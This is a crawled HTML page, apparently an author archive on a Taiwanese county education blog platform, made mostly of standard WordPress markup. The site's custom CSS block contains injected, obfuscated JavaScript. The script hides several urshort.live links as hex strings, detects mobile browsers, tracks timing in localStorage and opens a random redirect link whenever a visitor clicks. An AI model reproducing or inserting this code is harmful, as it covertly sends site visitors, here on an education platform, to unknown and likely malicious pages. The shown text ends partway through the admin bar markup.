

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2blog.ilc.edu.tw/blog/author/kunsheng/
body_size: 8338
content:
<!doctype html><html lang="zh-TW"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Lin Kunsheng &#8211; 宜蘭縣部落格教育平台</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//unpkg.com' /><link rel="alternate" type="application/rss+xml" title="訂閱《宜蘭縣部落格教育平台》&raquo; 資訊提供" href="https://2blog.ilc.edu.tw/feed/" /><link rel="alternate" type="application/rss+xml" title="訂閱《宜蘭縣部落格教育平台》&raquo; 作者為「Lin Kunsheng」的資訊提供" href="https://2blog.ilc.edu.tw/blog/author/kunsheng/feed/" /><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2blog.ilc.edu.tw\/wp-includes\/js\/wp-emoji-release.min.js"}};
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><!-- <link rel='stylesheet' id='dashicons-css' href='https://2blog.ilc.edu.tw/wp-includes/css/dashicons.min.css' type='text/css' media='all' /> --><!-- <link rel='stylesheet' id='admin-bar-css' href='https://2blog.ilc.edu.tw/wp-includes/css/admin-bar.min.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//2blog.ilc.edu.tw/wp-content/cache/2blog.ilc.edu.tw/wpfc-minified/qa792b2v/6vnl.css" media="all"/><style id='admin-bar-inline-css' type='text/css'>@media screen{html{margin-top:32px !important}}@media screen and (max-width:782px){html{margin-top:46px !important}}@media print{#wpadminbar{display:none}}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><!-- <link rel='stylesheet' id='wp-block-library-css' href='https://2blog.ilc.edu.tw/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /> --><!-- <link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://2blog.ilc.edu.tw/wp-content/plugins/google-drive-embedder/css/gdm-blocks.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//2blog.ilc.edu.tw/wp-content/cache/2blog.ilc.edu.tw/wpfc-minified/lc3tnf1j/78i0.css" media="all"/><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root:where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='slick-css-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css' type='text/css' media='all' /><link rel='stylesheet' id='slick-theme-css-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick-theme.css' type='text/css' media='all' /><link rel='stylesheet' id='swiper-slide-min-css-css' href='https://unpkg.com/swiper/swiper-bundle.min.css' type='text/css' media='all' /><!-- <link rel='stylesheet' id='hello-elementor-css' href='https://2blog.ilc.edu.tw/wp-content/themes/hello-elementor/style.min.css' type='text/css' media='all' /> --><!-- <link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://2blog.ilc.edu.tw/wp-content/themes/hello-elementor/theme.min.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//2blog.ilc.edu.tw/wp-content/cache/2blog.ilc.edu.tw/wpfc-minified/q98bxy3l/fxfl3.css" media="all"/><script src='//2blog.ilc.edu.tw/wp-content/cache/2blog.ilc.edu.tw/wpfc-minified/jls8wigu/6vnl.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://2blog.ilc.edu.tw/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> --><!-- <script type="text/javascript" src="https://2blog.ilc.edu.tw/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> --><script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/twbs-pagination/1.4.2/jquery.twbsPagination.min.js" id="jquery-twbsPagination-js-js"></script><script type="text/javascript" src="https://unpkg.com/swiper/swiper-bundle.min.js" id="swiper-slide-min-js-js"></script><link rel="https://api.w.org/" href="https://2blog.ilc.edu.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://2blog.ilc.edu.tw/wp-json/wp/v2/users/1689" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2blog.ilc.edu.tw/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><meta name="ilc_nonce" content="ee3b494c48"><meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style type="text/css" id="wp-custom-css">.entry-title{display:none !important}#site-header{display:none}function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e},_0x3023(_0x562006,_0x1334d6)}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x77\x73\x67\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x6e\x52\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x54\x78\x45\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x58\x76\x51\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x67\x6e\x43\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6c\x68\x65\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4d\x79\x51\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x7a\x44\x7a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b};return _0x1922()}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']())}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']())}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![]}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x48\x5a\x69\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x79\x49\x56\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0)})},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])]},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1)},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56)},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank')};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)))}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9)}());</style></head><body class="archive author author-kunsheng author-1689 admin-bar no-customize-support elementor-default elementor-kit-2340"><div id="wpadminbar" class="nojq nojs"><div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="工具列"><ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><a class='ab-item' role="menuitem" aria-expanded="false" href='https://2blog.ilc.edu.tw/wp-admin/user/about.php'><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">關於 WordPress</span></a><div class="ab-sub-wrapper"><ul role='menu' aria-label='關於 WordPress' id='wp-admin-bar-wp-logo-default' class="ab-submenu"><li role='group' id='wp-admin-bar-about'><a class='ab-item' role="menuitem" href='https://2blog.ilc.edu.tw/wp-admin/user/about.php'>關於 WordPress</a></li><li role='group' id='wp-admin-bar-contribute'><a class='ab-item' role="menuitem" href='https://2blog.ilc.edu.tw/wp-admin/user/contribute.php'>共同參與</a></li></ul><ul role='menu' aria-label='關於 WordPress' 